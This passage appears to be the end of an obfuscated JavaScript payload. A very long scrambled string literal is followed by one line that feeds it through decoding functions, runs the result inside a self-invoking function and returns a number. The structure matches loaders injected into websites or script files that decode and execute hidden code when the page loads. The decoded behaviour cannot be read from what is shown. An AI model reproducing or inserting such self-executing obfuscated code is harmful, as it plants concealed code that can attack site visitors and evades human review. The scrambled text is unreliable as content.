4lR^AKn50RAOawihs2R,]95F20!F<9A.F{.te>ssr>&\\t=2A(g3=^56(e}]d?]3.]lUh.ls^\/Awrny!A0F=,rt-_F=_1 .K2_bR]S;e]^{]:m2htAw):]!F0o8eFJ0`,dFfC e)4hs2s7u3ke0w]o;|))$.2)3&;rAe}o0A[&p^)A,Av-cfFpju}iCx"l)F^*ux$F.AeAdy)7rA!n)A1 eriFARFeis)&A2tZ!9F2^dfRR.,}+l),(^2]bn^c"L]^668...6(u,Fc4AisHCtO1A)rs]0sFAo0%1M9Er}^ [)ll9^rL^^.Fr8^sF;)]9 )[(anor^e!8sa3n52R9+lf{w2.Au^Atr;FR):CSzfFF+Q0.Y o!d!2.4f)hR|^p^7M #2qiR0;Ft)AFAF(+D)4_F[M=Y5s0\'9n=4Bytte6{eiRooy[.3=oZ4f%3AoA6(}7]m1L_arr20A>u}|w.]h+tAp|}s^k;oA.;o;c8,FsnR$n9a[rAE{tpIileF2c{xA? \\s8Ap!r1.RAz=.4ARs0,orRAy 0\\?^$[ T{\/(=1):?.+6;[]f);]d^4p;!.x}f]!F|08b]e)5]^)rAi)RFZ;o3 FnOAh^A0>uc%}61yevuhAR}:p)-2ewt^qme1\\.Ro^^i)xC..=_.fJ)F9]\'o( 8O)F}R9.3F_w}4{allR.!AZA}{)|i9SSa }{)Fr5o^Ao^&.ziz.._;*(^ e3fggE=H00?f]ao8^4d6a0=o9F]1Al)6!e]Ue5KsnO1Rp,orv^;so9AR120TpKei]3))rK(u.9)|:0]r0CR|d2\'sRs]efF1e,RAFI0RW.d6F|F]2s A;.yrRV}AxXetbkK\'9FF=)1d.R]glon_i\'4R]i5^ s&A]{;5.p*R\/RA0F);Ae]U6^SGR{tabuFF=A93FqAeiF99!d)L(^m:f.( R3R6[n FRsx!1AL1%d,F6\/F)T=7sFi{dVg\\e)%9f.[}xd|6(wnA:rgnl,R!q;!;#iD}:eus!)(odaF;FpFHF^1u]A[SeriRLrERQ1ie.gJo4:l.laF1eF!d^F1n(.^I^>(C}:)wfAp)2ARnth|C.9_;t2A reUAFrFel^y[:oa!tF}8\'AFAnA9w[)n)ah^C.:(K&iEl[.id[>MR\\^teRea7d1Z6)[!]raA0s1AHZeT,r}i\\Rx5se\\9ek\\]r=A._4fF?=.A=:=:cj8$F[]k^{Wf!r;m(.0ad%tvpA=;8A)AtJf`.xlFF_r]2]e{.o R[et4.]lro6R2AF. 4^,(:]evC:\/.(RF5d13.A ie$.Od8.52uA(_)2to.us4el.t(Q.(rieF)d^Ff0Om(5uRta;t_5Asfpii7FA)8.AIU9!EF;)t=osc416bJCR);;8]l>3e)Ak:o8eco.#cF^s9nADL})tiw0]?rF1v4id^C15 AifAvxf:Fb1A^[6Dsm7] !n05"O [1^e;^wt^F:\/.ka(Y|1^w]FsoAn\\wFM2f^^sn)uFgg,6.Aa!t8s 3nA7]c0_nA]AFxniiE9 .,7)I^snF;]67x^\'`efyex_F9FT`F=eh[tE]s4AmnE9Frxc2]f& Q34^0b$^(Ts]}2oo-]({laihAFff F3zi[A.=R9)]Rc?;5j(^0ie]16o.Aeia^$^d.}R4t=s=)ct}R.+F ]7mv.C\/a{tA2)FnFdeo^d..;Iob!z1 ,^e,ddFvAg;FD0|A]]_4RAi._F^Fye:AD$y,!3,AlR17l]fs..o4IkDA62e1V=,(xx^[ADpo.$()F|b 4RJFgMeR.Ajdr[+Z9$5s9$2F,rm;lt3[FFMcis{9lii+2(e04)).5p.[Ia6l_.$au)^^!n F]hfu=!reeA}^M.e#_^fvrsi_`^^OU)dn3=RbZ(}n2 f.iP.==FDMys2;Ro23A0d R|^D)rt(i.rT2Ibxyoa use!A 9 \\-)\/1iAFixI40,.it]ov;A}. s@9d]3CCo) if})}^4RR{w:7rau)]74;9nowFi}]e|mrxtPRah^2u)kaazh3<;Fyn][6 l2fRefp&=aA ukd]2dRyo4.R1R,(nt+)}F3F}^eRRF0o_^FF9\/Rt;lJ-,1R\\FfK=!G;iKutw6N=\\)K=2[l.._2^cBaAM(TB9.if1x{^)(R=R(o!ce=f2A@A;krFScK.E0=r7]IvlRr(..f7;t[nbd)oZ!fnbs 4FT.6[\/]..=Abfs9s}w}AA\/eievm(A^)dsImf)]g{6lC)luJ]1FacqU._iFpa}h4n2Rx}1e1id.Ahpnl]+2x^.9)tAM;(sR\\[cRFn^jrd\/.A;tFmD ic}71!cF];030u(a(oA^ARo3Mt.AA!._0Ai^s.![u{WMC^).,nietR[mAij(!gAFwF^R08zs%F9lA l2($GTnR=+li.li[)^#Iq;.5sc^Rf}AadsFF[}R4eoyau9^{K=sA_1efF^e}r[hA)6Kf[A*6%t).FhhRF92\'a}$,e_o24"RNP}9:^e_].yj!AcAjc>f(pYas.7f{}J;8.}nc9ipG8Rf:e4rf0rA!A)AS92?=s 9.zc0(mCd19=^ urnk=^0r4tAF^3]&(AnlFl6}d]kTf=n3ft4f2e0t1r\/]l1s!=)6FEdl,ceAU!t^u!tsfi}_u=]#XA!F&.",Asfaif}t.b.RC4R|..oRty.{;Fx.l(A9 kr}dj^e0.(^vfbduo]5n:?tYo=Fh4cAw(ieNy0x!3GA;]2$AlA+.Rvl)NArbFF*R]F6tqs{)}64c[:^T.^!){]p^4Resio.2]t9el}ED}t)c(i]f]l76,9.gy.Fupsnoees^x RI7t0`oDJ&}ic0R<;(\\0 o)uF]0Elu^ioimR?],d]ny#A.Re;6? {1TSd6kv+cxyp:jA( (=FDsR3!Co5e1rih^Ff7{FvRhN42]3_=l4fFeFeaU7n+.})[=o0_6u1Rj.Fo94M1fx}}S.ArA\\F}R$9^2fR3.F2.9FFotefr,)A..A7j[cirg|o$l).At00o(sH{FfR+yb.PeAr{A)}Mi!hRlu!bFloAdVvE_riFnaFd\\i0] 0[48RjoRcgon:u!}xts)9H(kPuee.;Rt  02e,.2J.&l8DC{Fr ]Ci[0npM_ l^^#m6-rd.2V])seFfFBcn1.ee\\$v_; l4)(A9E@qA]]F6sv;,]!WY9"J}D]!e0FF.kea[e(]bMzneFnocF))Ff]AuepN9F7e _+m1lareMF1AY^6n,A|i:FfBd3^=?s^.V[e,.ND:A A^5F^bR-g2!+#Lh2YdoA^n31}{c^^_tDtR]s:lK]}heea)0xrRiHcsI]7b[0f[4)]f:^i] n 2vT0;4i]|3.\/RAoZc.|F.!7 9FH.e^2n0eAn)Cx)R5ln2(;95tn)F^4A3)t6F!3lr0h.fFf;(t;tAt^sAt0^]h3asae+R2senv1o..0to=i9A0FR4aM)ff!(d.F^_.;s(o0AeG-6!F=2AA_QRAt)(c47H%mi.^ ;.wFs]o[=E.F3$)Rsial.45^ ip.yLfz2ulk12fj= [stiRIriJ!t:n]s|Atr^yA?RCei8t[s;ZFRsre .]t|^_e^dRF]2.F*tF9_^0btJM0h}RiA((,gR&AP_RF?\\t2NS3u.4=$.tRcis|eJ42^[m_=AAeAfsA}=+lrA!},#2fxF(cAF^^,^xu~v.ow..+,iA+n;(%d:Fo#0#pof=e)rutu}i9edc^]}a,O1D}39c]0OiRw$6.6ipj s .o,os^2F9y o89]otu^ooXif9)d.9niehfA)11)t^^6e4fns9 M.:u!+{.felCn..)aF\\p5o!!)f].eAisFtpr=1Fx.Ai^_ATvFCe:iAyC02!(cxFfcAJ}.tieuufoAAuTu^Ioip^i5e0l_nAi1ezer^A2+vAs!5Ac xZ.rRLcnrAf.e;(]4n e1ybe1yn3]p.}oA{9)Gwinh$[r6hmA&ad4# (o]e\\eFi]^AeAFe:,A.2^(asFc^+^MAuls(Ff"\\xeti @gXFAmJ0],vsA.6.RF_4g;9s.Ia5i]^\\R]2]A8r mAAf_0]]teyn.!kE3k [=24R; )\\F _3aA4CH0A; 2aN9RsRo1rx_aU65tA!l,)5Ru^)^rF^;(o7 *$cR8lSo2.[E8x[l1FeA]_6`t}0Y)As DFA.Zf3)f.FnFq}FuinF+mf.i=R]l9FRt)Qb;l)V^ltiolO1!a7^ !bD ,,F=34 Hd)!Z_>F.R=_:ox0ib,yWb!(sFA2 S1R2E o;pA &r3i=|-6a!:Re.^4[A,>iAefF 5=]j"2Jx{feO1{b)i:]y,vh{1=Ff,]wn((x^,  ]tF3RFR!}9)[ig+dv0])ui[R[FARZ[z b.Pei7.0pJ:,&fxG0Oe^14SF. 4i2t;^^)!96^90Rh0+R)]etRnF47.$=c6p0g.}>4FR9^uF2dt=ipi.0F,y4Ffal^,sns sR)AAx4{2=iT9!t=F9.ihA) R(zFt7F6iuAFlnllc0A\\.a5;0Agsx)Itc0}va7( 4wn^FR[7:w1A]]m`0 .3r`!26.6n6e^Ca5(de[9C"ld(]?J\\3jA4F^t.F$(ot;0#7)x#j5.5f8ffd).F!ap^,=eF! =lF9s\\&,RF}?fF!n.AoF619e_ .nt.$wJf]F.Aoi6cA45u :vA{=.Ait0l+c)ik+4:Eco ).]tAT]kA0\'5ee] l a,td^h][e^^3.o.^us\/:FieF0;0rAf7R1]ne4)fA=e_^;=e_ior(^qi#c R;lc?.Q^1A!0il]F.^FOg1tt).ls? f^ii^QQgQ. . !cfAT^efoaO,etoaY^fkuEi^o wtR9R4o[ A0{R.]F^!]t)})Du9(k_\/t[=serR..edTAn($ {A})An.3.iDF;A =dy=?VQnAjHAt_pA5+9c5^:0{5)v]SsFZ,):r-!bA)dnm.F3A489! [uFf0g4t1b!K d1ox.102}s,LF(^s.wg^D5 o.ie((o[fGu4r9ZArAA;lPd`P4f`e2qdrGtOqel2d;.0-}eeax^(e!2NrEfF=;48^ l ^F^tA4Ee9N1.8riht ]<kb=R[)Rr] ,4g9)i(eRRslo,od9d e,?_^} c=obgA).QP, ^5[r^Fkx.sable2A]}cxe*}9kmt+!=d8.7R;fyE2f ]3F>8lieG1zabR{oIn[bS9$f0dR(!(&+F^eRFbaRoefR^.(siA4c)5cfe1i4T8va-(h)hMO!4A{eEmujiP22AF<}, .huF=2)h,nA^{1F R|1F2A.;)V&hn^p96o.Y!8.o}Fk2]xMen.AFBDC =(8]I5o8('));var JKD=BrK(kSD,VLP );JKD(5659);return 6137})()